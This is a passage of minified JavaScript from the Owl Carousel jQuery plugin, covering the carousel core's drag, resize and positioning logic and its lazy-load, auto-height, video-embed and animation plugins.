n={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},a={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},d={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null};i.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:c,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},i.Width={Default:"default",Inner:"inner",Outer:"outer"},i.Plugins={},i.Pipe=[{filter:["width","items","settings"],run:function(t){t.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var t=this._clones;(this.$stage.children(".cloned").length!==t.length||!this.settings.loop&&0<t.length)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){for(var t=this._clones,e=this._items,i=this.settings.loop?t.length-Math.max(2*this.settings.items,4):0,n=0,o=Math.abs(i/2);n<o;n++)0<i?(this.$stage.children().eq(e.length+t.length-1).remove(),t.pop(),this.$stage.children().eq(0).remove(),t.pop()):(t.push(t.length/2),this.$stage.append(e[t[t.length-1]].clone().addClass("cloned")),t.push(e.length-1-(t.length-1)/2),this.$stage.prepend(e[t[t.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var t,e,i,n=this.settings.rtl?1:-1,o=(this.width()/this.settings.items).toFixed(3),s=0;for(this._coordinates=[],e=0,i=this._clones.length+this._items.length;e<i;e++)t=this._mergers[this.relative(e)],t=this.settings.mergeFit&&Math.min(t,this.settings.items)||t,s+=(this.settings.autoWidth?this._items[this.relative(e)].width()+this.settings.margin:o*t)*n,this._coordinates.push(s)}},{filter:["width","items","settings"],run:function(){var t,e,i=(this.width()/this.settings.items).toFixed(3),n={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(n),(n={width:this.settings.autoWidth?"auto":i-this.settings.margin})[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&0<l.grep(this._mergers,function(t){return 1<t}).length)for(t=0,e=this._coordinates.length;t<e;t++)n.width=Math.abs(this._coordinates[t])-Math.abs(this._coordinates[t-1]||0)-this.settings.margin,this.$stage.children().eq(t).css(n);else this.$stage.children().css(n)}},{filter:["width","items","settings"],run:function(t){t.current&&this.reset(this.$stage.children().index(t.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){for(var t,e,i=this.settings.rtl?1:-1,n=2*this.settings.stagePadding,o=this.coordinates(this.current())+n,s=o+this.width()*i,r=[],a=0,l=this._coordinates.length;a<l;a++)t=this._coordinates[a-1]||0,e=Math.abs(this._coordinates[a])+n*i,(this.op(t,"<=",o)&&this.op(t,">",s)||this.op(e,"<",o)&&this.op(e,">",s))&&r.push(a);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+r.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],i.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&!0!==this.state.imagesLoaded){var t=this.$element.find("img"),e=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:r,e=this.$element.children(e).width();if(t.length&&e<=0)return this.preloadAutoWidthImages(t),!1}this.$element.addClass("owl-loading"),this.$stage=l("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},i.prototype.setup=function(){var e=this.viewport(),t=this.options.responsive,i=-1,n=null;t?(l.each(t,function(t){t<=e&&i<t&&(i=Number(t))}),delete(n=l.extend({},this.options,t[i])).responsive,n.responsiveClass&&this.$element.attr("class",function(t,e){return e.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+i)):n=l.extend({},this.options),null!==this.settings&&this._breakpoint===i||(this.trigger("change",{property:{name:"settings",value:n}}),this._breakpoint=i,this.settings=n,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},i.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},i.prototype.prepare=function(t){var e=this.trigger("prepare",{content:t});return e.data||(e.data=l("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(t)),this.trigger("prepared",{content:e.data}),e.data},i.prototype.update=function(){for(var t=0,e=this._pipe.length,i=l.proxy(function(t){return this[t]},this._invalidated),n={};t<e;)(this._invalidated.all||0<l.grep(this._pipe[t].filter,i).length)&&this._pipe[t].run(n),t++;this._invalidated={}},i.prototype.width=function(t){switch(t=t||i.Width.Default){case i.Width.Inner:case i.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},i.prototype.refresh=function(){return 0!==this._items.length&&((new Date).getTime(),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=c.orientation,this.watchVisibility(),void this.trigger("refreshed"))},i.prototype.eventsCall=function(){this.e._onDragStart=l.proxy(function(t){this.onDragStart(t)},this),this.e._onDragMove=l.proxy(function(t){this.onDragMove(t)},this),this.e._onDragEnd=l.proxy(function(t){this.onDragEnd(t)},this),this.e._onResize=l.proxy(function(t){this.onResize(t)},this),this.e._transitionEnd=l.proxy(function(t){this.transitionEnd(t)},this),this.e._preventClick=l.proxy(function(t){this.preventClick(t)},this)},i.prototype.onThrottledResize=function(){c.clearTimeout(this.resizeTimer),this.resizeTimer=c.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},i.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!this.trigger("resize").isDefaultPrevented()&&(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized"))))},i.prototype.eventsRouter=function(t){var e=t.type;"mousedown"===e||"touchstart"===e?this.onDragStart(t):"mousemove"===e||"touchmove"===e?this.onDragMove(t):"mouseup"!==e&&"touchend"!==e&&"touchcancel"!==e||this.onDragEnd(t)},i.prototype.internalEvents=function(){var t=("ontouchstart"in c||navigator.msMaxTouchPoints,c.navigator.msPointerEnabled);this.settings.mouseDrag?(this.$stage.on("mousedown",l.proxy(function(t){this.eventsRouter(t)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!t&&this.$stage.on("touchstart touchcancel",l.proxy(function(t){this.eventsRouter(t)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),!1!==this.settings.responsive&&this.on(c,"resize",l.proxy(this.onThrottledResize,this))},i.prototype.onDragStart=function(t){var e,i,n=t.originalEvent||t||c.event;if(3===n.which||this.state.isTouch)return!1;if("mousedown"===n.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,e=o(n).x,i=o(n).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)t=this.getTransformProperty(),this.drag.offsetX=t,this.animate(t),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1;this.drag.startX=e-this.drag.offsetX,this.drag.startY=i-this.drag.offsetY,this.drag.start=e-this.drag.startX,this.drag.targetEl=n.target||n.srcElement,this.drag.updatedX=this.drag.start,"IMG"!==this.drag.targetEl.tagName&&"A"!==this.drag.targetEl.tagName||(this.drag.targetEl.draggable=!1),l(s).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",l.proxy(function(t){this.eventsRouter(t)},this))},i.prototype.onDragMove=function(t){var e,i,n;this.state.isTouch&&(this.state.isScrolling||(i=o(e=t.originalEvent||t||c.event).x,n=o(e).y,this.drag.currentX=i-this.drag.startX,this.drag.currentY=n-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":0<this.drag.distance&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(t=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),n=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,t+n),i+n)),(8<this.drag.distance||this.drag.distance<-8)&&(e.preventDefault!==r?e.preventDefault():e.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(16<this.drag.currentY||this.drag.currentY<-16)&&!1===this.state.isSwiping&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},i.prototype.onDragEnd=function(t){if(this.state.isTouch){if("mouseup"===t.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&!0!==this.state.inMotion)return this.state.inMotion=!1;this.drag.endTime=(new Date).getTime(),t=this.drag.endTime-this.drag.startTime,(3<Math.abs(this.drag.distance)||300<t)&&this.removeClick(this.drag.targetEl),t=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(t),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(t)||this.transitionEnd(),this.drag.distance=0,l(s).off(".owl.dragEvents")}},i.prototype.removeClick=function(t){this.drag.targetEl=t,l(t).on("click.preventClick",this.e._preventClick),c.setTimeout(function(){l(t).off("click.preventClick")},300)},i.prototype.preventClick=function(t){t.preventDefault?t.preventDefault():t.returnValue=!1,t.stopPropagation&&t.stopPropagation(),l(t.target).off("click.preventClick")},i.prototype.getTransformProperty=function(){var t=c.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform");return!0!=(16===(t=t.replace(/matrix(3d)?\(|\)/g,"").split(",")).length)?t[4]:t[12]},i.prototype.closest=function(i){var n=-1,o=this.width(),s=this.coordinates();return this.settings.freeDrag||l.each(s,l.proxy(function(t,e){return e-30<i&&i<e+30?n=t:this.op(i,"<",e)&&this.op(i,">",s[t+1]||e-o)&&(n="left"===this.state.direction?t+1:t),-1===n},this)),this.settings.loop||(this.op(i,">",s[this.minimum()])?n=i=this.minimum():this.op(i,"<",s[this.maximum()])&&(n=i=this.maximum())),n},i.prototype.animate=function(t){this.trigger("translate"),this.state.inMotion=0<this.speed(),this.support3d?this.$stage.css({transform:"translate3d("+t+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:t+"px"}):this.$stage.animate({left:t},this.speed()/1e3,this.settings.fallbackEasing,l.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},i.prototype.current=function(t){return t===r?this._current:0===this._items.length?r:(t=this.normalize(t),this._current!==t&&((e=this.trigger("change",{property:{name:"position",value:t}})).data!==r&&(t=this.normalize(e.data)),this._current=t,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})),this._current);var e},i.prototype.invalidate=function(t){this._invalidated[t]=!0},i.prototype.reset=function(t){(t=this.normalize(t))!==r&&(this._speed=0,this._current=t,this.suppress(["translate","translated"]),this.animate(this.coordinates(t)),this.release(["translate","translated"]))},i.prototype.normalize=function(t,e){var i=e?this._items.length:this._items.length+this._clones.length;return!l.isNumeric(t)||i<1?r:t=this._clones.length?(t%i+i)%i:Math.max(this.minimum(e),Math.min(this.maximum(e),t))},i.prototype.relative=function(t){return t=this.normalize(t),t-=this._clones.length/2,this.normalize(t,!0)},i.prototype.maximum=function(t){var e,i,n,o=0,s=this.settings;if(t)return this._items.length-1;if(!s.loop&&s.center)e=this._items.length-1;else if(s.loop||s.center)if(s.loop||s.center)e=this._items.length+s.items;else{if(!s.autoWidth&&!s.merge)throw"Can not detect maximum absolute position.";for(revert=s.rtl?1:-1,i=this.$stage.width()-this.$element.width();(n=this.coordinates(o))&&!(n*revert>=i);)e=++o}else e=this._items.length-s.items;return e},i.prototype.minimum=function(t){return t?0:this._clones.length/2},i.prototype.items=function(t){return t===r?this._items.slice():(t=this.normalize(t,!0),this._items[t])},i.prototype.mergers=function(t){return t===r?this._mergers.slice():(t=this.normalize(t,!0),this._mergers[t])},i.prototype.clones=function(i){function n(t){return t%2==0?o+t/2:e-(t+1)/2}var e=this._clones.length/2,o=e+this._items.length;return i===r?l.map(this._clones,function(t,e){return n(e)}):l.map(this._clones,function(t,e){return t===i?n(e):null})},i.prototype.speed=function(t){return t!==r&&(this._speed=t),this._speed},i.prototype.coordinates=function(t){var e=null;return t===r?l.map(this._coordinates,l.proxy(function(t,e){return this.coordinates(e)},this)):(this.settings.center?(e=this._coordinates[t],e+=(this.width()-e+(this._coordinates[t-1]||0))/2*(this.settings.rtl?-1:1)):e=this._coordinates[t-1]||0,e)},i.prototype.duration=function(t,e,i){return Math.min(Math.max(Math.abs(e-t),1),6)*Math.abs(i||this.settings.smartSpeed)},i.prototype.to=function(t,e){var i,n,o,s,r,a;this.settings.loop?(i=t-this.relative(this.current()),n=this.current(),r=(o=this.current())-(s=this.current()+i)<0,a=this._clones.length+this._items.length,s<this.settings.items&&!1==r?(n=o+this._items.length,this.reset(n)):s>=a-this.settings.items&&!0==r&&(n=o-this._items.length,this.reset(n)),c.clearTimeout(this.e._goToLoop),this.e._goToLoop=c.setTimeout(l.proxy(function(){this.speed(this.duration(this.current(),n+i,e)),this.current(n+i),this.update()},this),30)):(this.speed(this.duration(this.current(),t,e)),this.current(t),this.update())},i.prototype.next=function(t){t=t||!1,this.to(this.relative(this.current())+1,t)},i.prototype.prev=function(t){t=t||!1,this.to(this.relative(this.current())-1,t)},i.prototype.transitionEnd=function(t){return(t===r||(t.stopPropagation(),(t.target||t.srcElement||t.originalTarget)===this.$stage.get(0)))&&(this.state.inMotion=!1,void this.trigger("translated"))},i.prototype.viewport=function(){var t;if(this.options.responsiveBaseElement!==c)t=l(this.options.responsiveBaseElement).width();else if(c.innerWidth)t=c.innerWidth;else{if(!s.documentElement||!s.documentElement.clientWidth)throw"Can not detect viewport width.";t=s.documentElement.clientWidth}return t},i.prototype.replace=function(t){this.$stage.empty(),this._items=[],t=t&&(t instanceof jQuery?t:l(t)),this.settings.nestedItemSelector&&(t=t.find("."+this.settings.nestedItemSelector)),t.filter(function(){return 1===this.nodeType}).each(l.proxy(function(t,e){e=this.prepare(e),this.$stage.append(e),this._items.push(e),this._mergers.push(+e.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(l.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},i.prototype.add=function(t,e){e=e===r?this._items.length:this.normalize(e,!0),this.trigger("add",{content:t,position:e}),0===this._items.length||e===this._items.length?(this.$stage.append(t),this._items.push(t),this._mergers.push(+t.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[e].before(t),this._items.splice(e,0,t),this._mergers.splice(e,0,+t.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:t,position:e})},i.prototype.remove=function(t){(t=this.normalize(t,!0))!==r&&(this.trigger("remove",{content:this._items[t],position:t}),this._items[t].remove(),this._items.splice(t,1),this._mergers.splice(t,1),this.invalidate("items"),this.trigger("removed",{content:null,position:t}))},i.prototype.addTriggerableEvents=function(){var i=l.proxy(function(e,i){return l.proxy(function(t){t.relatedTarget!==this&&(this.suppress([i]),e.apply(this,[].slice.call(arguments,1)),this.release([i]))},this)},this);l.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},l.proxy(function(t,e){this.$element.on(t+".owl.carousel",i(e,t+".owl.carousel"))},this))},i.prototype.watchVisibility=function(){function t(t){return 0<t.offsetWidth&&0<t.offsetHeight}t(this.$element.get(0))||(this.$element.addClass("owl-hidden"),c.clearInterval(this.e._checkVisibile),this.e._checkVisibile=c.setInterval(l.proxy(function(){t(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),c.clearInterval(this.e._checkVisibile))},this),500))},i.prototype.preloadAutoWidthImages=function(i){var n,o,s=0,r=this;i.each(function(t,e){n=l(e),(o=new Image).onload=function(){s++,n.attr("src",o.src),n.css("opacity",1),s>=i.length&&(r.state.imagesLoaded=!0,r.initialize())},o.src=n.attr("src")||n.attr("data-src")||n.attr("data-src-retina")})},i.prototype.destroy=function(){for(var t in this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),!1!==this.settings.responsive&&l(c).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd),this._plugins)this._plugins[t].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),l(s).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},i.prototype.op=function(t,e,i){var n=this.settings.rtl;switch(e){case"<":return n?i<t:t<i;case">":return n?t<i:i<t;case">=":return n?t<=i:i<=t;case"<=":return n?i<=t:t<=i}},i.prototype.on=function(t,e,i,n){t.addEventListener?t.addEventListener(e,i,n):t.attachEvent&&t.attachEvent("on"+e,i)},i.prototype.off=function(t,e,i,n){t.removeEventListener?t.removeEventListener(e,i,n):t.detachEvent&&t.detachEvent("on"+e,i)},i.prototype.trigger=function(t,e,i){var n={item:{count:this._items.length,index:this.current()}},o=l.camelCase(l.grep(["on",t,i],function(t){return t}).join("-").toLowerCase()),s=l.Event([t,"owl",i||"carousel"].join(".").toLowerCase(),l.extend({relatedTarget:this},n,e));return this._supress[t]||(l.each(this._plugins,function(t,e){e.onTrigger&&e.onTrigger(s)}),this.$element.trigger(s),this.settings&&"function"==typeof this.settings[o]&&this.settings[o].apply(this,s)),s},i.prototype.suppress=function(t){l.each(t,l.proxy(function(t,e){this._supress[e]=!0},this))},i.prototype.release=function(t){l.each(t,l.proxy(function(t,e){delete this._supress[e]},this))},i.prototype.browserSupport=function(){this.support3d=t(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0],this.support3d&&(this.transformVendor=t(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0],this.transitionEndVendor=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"][t(["transition","WebkitTransition","MozTransition","OTransition"])[1]],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""),this.state.orientation=c.orientation},l.fn.owlCarousel=function(t){return this.each(function(){l(this).data("owlCarousel")||l(this).data("owlCarousel",new i(this,t))})},l.fn.owlCarousel.Constructor=i}(window.Zepto||window.jQuery,window,document),function(a,o){var e=function(t){this._core=t,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(t){if(t.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(t.property&&"position"==t.property.name||"initialized"==t.type))for(var e=this._core.settings,i=e.center&&Math.ceil(e.items/2)||e.items,n=e.center&&-1*i||0,o=(t.property&&t.property.value||this._core.current())+n,s=this._core.clones().length,r=a.proxy(function(t,e){this.load(e)},this);n++<i;)this.load(s/2+this._core.relative(o)),s&&a.each(this._core.clones(this._core.relative(o++)),r)},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={lazyLoad:!1},e.prototype.load=function(t){var e=this._core.$stage.children().eq(t),t=e&&e.find(".owl-lazy");!t||-1<a.inArray(e.get(0),this._loaded)||(t.each(a.proxy(function(t,e){var i=a(e),n=1<o.devicePixelRatio&&i.attr("data-src-retina")||i.attr("data-src");this._core.trigger("load",{element:i,url:n},"lazy"),i.is("img")?i.one("load.owl.lazy",a.proxy(function(){i.css("opacity",1),this._core.trigger("loaded",{element:i,url:n},"lazy")},this)).attr("src",n):((e=new Image).onload=a.proxy(function(){i.css({"background-image":"url("+n+")",opacity:"1"}),this._core.trigger("loaded",{element:i,url:n},"lazy")},this),e.src=n)},this)),this._loaded.push(e.get(0)))},e.prototype.destroy=function(){var t,e;for(t in this.handlers)this._core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(e){var i=function(t){this._core=t,this._handlers={"initialized.owl.carousel":e.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":e.proxy(function(t){this._core.settings.autoHeight&&"position"==t.property.name&&this.update()},this),"loaded.owl.lazy":e.proxy(function(t){this._core.settings.autoHeight&&t.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=e.extend({},i.Defaults,this._core.options),this._core.$element.on(this._handlers)};i.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},i.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},i.prototype.destroy=function(){var t,e;for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},e.fn.owlCarousel.Constructor.Plugins.AutoHeight=i}(window.Zepto||window.jQuery,(window,document)),function(d,e,i){var n=function(t){this._core=t,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":d.proxy(function(t){this._core.settings.video&&!this.isInFullScreen()&&t.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":d.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":d.proxy(function(t){var e=d(t.content).find(".owl-video");e.length&&(e.css("display","none"),this.fetch(e,d(t.content)))},this)},this._core.options=d.extend({},n.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",d.proxy(function(t){this.play(t)},this))};n.Defaults={video:!1,videoHeight:!1,videoWidth:!1},n.prototype.fetch=function(t,e){var i=t.attr("data-vimeo-id")?"vimeo":"youtube",n=t.attr("data-vimeo-id")||t.attr("data-youtube-id"),o=t.attr("data-width")||this._core.settings.videoWidth,s=t.attr("data-height")||this._core.settings.videoHeight,r=t.attr("href");if(!r)throw new Error("Missing video URL.");if(-1<(n=r.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/))[3].indexOf("youtu"))i="youtube";else{if(!(-1<n[3].indexOf("vimeo")))throw new Error("Video URL not supported.");i="vimeo"}n=n[6],this._videos[r]={type:i,id:n,width:o,height:s},e.attr("data-video",r),this.thumbnail(t,this._videos[r])},n.prototype.thumbnail=function(e,t){function i(t){n=c.lazyLoad?'<div class="owl-video-tn '+l+'" '+a+'="'+t+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+t+')"></div>',e.after(n),e.after('<div class="owl-video-play-icon"></div>')}var n,o,s=t.width&&t.height?'style="width:'+t.width+"px;height:"+t.height+'px;"':"",r=e.find("img"),a="src",l="",c=this._core.settings;return e.wrap('<div class="owl-video-wrapper"'+s+"></div>"),this._core.settings.lazyLoad&&(a="data-src",l="owl-lazy"),r.length?(i(r.attr(a)),r.remove(),!1):void("youtube"===t.type?(o="http://img.youtube.com/vi/"+t.id+"/hqdefault.jpg",i(o)):"vimeo"===t.type&&d.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+t.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){o=t[0].thumbnail_large,i(o)}}))},n.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},n.prototype.play=function(t){this._core.trigger("play",null,"video"),this._playing&&this.stop();var e,i=d(t.target||t.srcElement),n=i.closest("."+this._core.settings.itemClass),o=this._videos[n.attr("data-video")],s=o.width||"100%",t=o.height||this._core.$stage.height();"youtube"===o.type?e='<iframe width="'+s+'" height="'+t+'" src="http://www.youtube.com/embed/'+o.id+"?autoplay=1&v="+o.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===o.type&&(e='<iframe src="http://player.vimeo.com/video/'+o.id+'?autoplay=1" width="'+s+'" height="'+t+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),n.addClass("owl-video-playing"),this._playing=n,e=d('<div style="height:'+t+"px; width:"+s+'px" class="owl-video-frame">'+e+"</div>"),i.after(e)},n.prototype.isInFullScreen=function(){var t=i.fullscreenElement||i.mozFullScreenElement||i.webkitFullscreenElement;return t&&d(t).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),!(t&&this._fullscreen&&this._playing)&&(this._fullscreen?this._fullscreen=!1:!this._playing||this._core.state.orientation===e.orientation||(this._core.state.orientation=e.orientation,!1))},n.prototype.destroy=function(){var t,e;for(t in this._core.$element.off("click.owl.video"),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},d.fn.owlCarousel.Constructor.Plugins.Video=n}(window.Zepto||window.jQuery,window,document),function(r){var e=function(t){this.core=t,this.core.options=r.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=void 0,this.next=void 0,this.handlers={"change.owl.carousel":r.proxy(function(t){"position"==t.property.name&&(this.previous=this.core.current(),this.next=t.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":r.proxy(function(t){this.swapping="translated"==t.type},this),"translate.owl.carousel":r.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){var t,e,i,n,o,s;1===this.core.settings.items&&this.core.support3d&&(this.core.speed(0),e=r.proxy(this.clear,this),i=this.core.$stage.children().eq(this.previous),n=this.core.$stage.children().eq(this.next),o=this.core.settings.animateIn,s=this.core.settings.animateOut,this.core.current()!==this.previous&&(s&&(t=this.core.coordinates(this.previous)-this.core.coordinates(this.next),i.css({left:t+"px"}).addClass("animated owl-animated-out").addClass(s).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",e)),o&&n.addClass("animated owl-animated-in").addClass(o).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",e)))},e.prototype.clear=function(t){r(t.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var t,e;for(t in this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},r.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,(window,document)),function(e,i,t){var n=function(t){this.core=t,this.core.options=e.extend({},n.Defaults,this.core.options),this.handlers={"translated.owl.carousel 